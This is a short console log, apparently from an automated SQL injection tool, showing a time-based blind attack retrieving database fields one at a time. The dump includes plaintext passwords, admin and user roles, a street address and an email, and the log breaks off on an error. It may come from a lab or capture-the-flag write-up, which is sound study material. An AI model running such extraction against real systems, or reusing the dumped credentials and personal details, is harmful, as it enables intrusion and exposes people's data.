 [10:24:25] [INFO] retrieved: nycon
[10:25:03] [INFO] retrieved: 1
[10:25:08] [INFO] retrieved: corp
[10:25:40] [INFO] retrieved: Nyc0n!C0rp!P4ssw0rd!
[10:28:49] [INFO] retrieved: 95014
[10:29:15] [INFO] retrieved: admin
[10:29:48] [INFO] retrieved: 26 East 7th Street apartment 16
[10:33:36] [INFO] retrieved: New York
[10:34:38] [INFO] retrieved: lblair@nycon.com
[10:36:34] [INFO] retrieved: Li
[10:36:51] [INFO] adjusting time delay to 1 second due to good response times
sa
[10:36:55] [INFO] retrieved: 2
[10:36:58] [INFO] retrieved: Blair
[10:37:14] [INFO] retrieved: G1rl1nTh3r3dDr3ss
[10:38:36] [INFO] retrieved: 32142
[10:38:58] [INFO] retrieved: user
[10:39:13] [INFO] retrieved: so
[10:39:29] [ERROR] invalid character detected. retrying..